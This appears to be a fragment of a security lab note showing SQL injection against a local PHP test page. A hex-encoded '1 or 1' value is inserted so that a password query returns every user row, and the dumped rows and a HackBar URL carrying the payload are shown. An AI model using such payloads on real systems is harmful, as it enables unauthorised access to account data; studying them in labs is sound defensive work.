 insert into users(id,password) values(4,0x31206f722031)
select * from users where password=1 or 1
array(3) { ["id"]=> string(1) "1" ["username"]=> string(5) "admin" ["password"]=> string(6) "123456" }
array(3) { ["id"]=> string(1) "2" ["username"]=> string(3) "yan" ["password"]=> string(6) "123456" }
array(3) { ["id"]=> string(1) "3" ["username"]=> string(6) "1 or 1" ["password"]=> string(0) "" }
array(3) { ["id"]=> string(1) "4" ["username"]=> string(0) "" ["password"]=> string(6) "1 or 1" }
欢迎 </> 元素 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://127.0.0.1/s1.php?password=0x31206f722031&id=4
Split URL